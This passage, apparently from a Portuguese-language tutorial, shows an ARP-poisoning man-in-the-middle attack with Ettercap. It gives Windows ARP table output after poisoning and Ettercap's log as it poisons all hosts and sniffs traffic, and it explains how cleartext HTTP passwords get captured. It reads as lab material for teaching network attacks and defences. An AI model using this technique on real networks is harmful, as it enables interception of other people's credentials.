 Observe a tabela ARP do Windows após o envenenamento, por meio do comando arp -a.

C:\ arp -a

Interface: 192.168.1.101 --- 0xb
Endereço Internet Endereço físico Tipo
192.168.1.1 00-23-15-73-86-6c dinâmico
192.168.1.100 00-23-15-73-86-6c dinâmico
192.168.1.102 00-23-15-73-86-6c dinâmico
192.168.1.255 ff-ff-ff-ff-ff-ff estático

Todos os endereços físicos (com exceção do endereço de broadcast 192.168.1.255) foram alterados para o endereço MAC do atacante.

Acesse qualquer site que tenha HTTP. No exemplo, vou acessar o endereço http://192.168.1.1.

O Ettercap realiza a captura remota do tráfego de dados. Se, por exemplo, um host envenenado acessa um site HTTP e transmite as suas senhas em claro pela rede, o Ettercap realiza a captura do usuário e senha.

ettercap 0.8.0 copyright 2001-2013 Ettercap Development Team
Listening on:
wlan0 -> 00:23:15:73:86:6C
192.168.1.100/255.255.255.0
fe80::223:15ff:fe73:866c/64
Privileges dropped to UID 0 GID 0...
33 plugins
42 protocol dissectors
57 ports monitored
16074 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
5 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...